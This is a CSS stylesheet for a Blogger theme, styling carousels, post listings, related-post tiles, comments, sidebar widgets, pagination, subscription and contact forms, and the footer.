.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
